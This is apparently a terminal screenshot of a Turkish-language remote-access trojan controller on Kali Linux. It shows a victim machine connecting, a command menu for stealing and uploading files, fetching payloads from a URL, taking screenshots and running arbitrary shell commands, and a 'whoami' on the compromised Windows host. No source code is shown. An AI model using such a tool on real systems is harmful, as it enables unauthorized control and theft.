 Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop/trojan# ./server.py
Kurbanın Bağlantı Kurması Bekleniyor.
Kurban İle Bağlantı Sağlandı!
Kurban: ('192.168.1.33', 53009)
Yardım İçin 'y' Veya 'yardim' Yazın
Komut: y
*************************************************************
0 ==> Çıkış Yap
cd [X/Y] ==> X/Y Yoluna Git
indir [x] ==> Hedef Konumdaki X Dosyasını İndir
yukle [x] ==> Hedef Cihaza X Dosyasını Yükle
webyukle [url] ==> URL Üzerinden Hedef Cihaza Dosya İndir
ekranresmi ==> Kurban Cihaz Üzerinde Anlık Ekran Resmi Al
kontrol ==> Ayrıcalıklarını Kontrol Et
Yukarıdakiler haricinde yazdığın kodlar
hedefin terminalinde direkten çalışır
*************************************************************
Komut: whoami
desktop-lke7rcc\win10
Komut:
server.py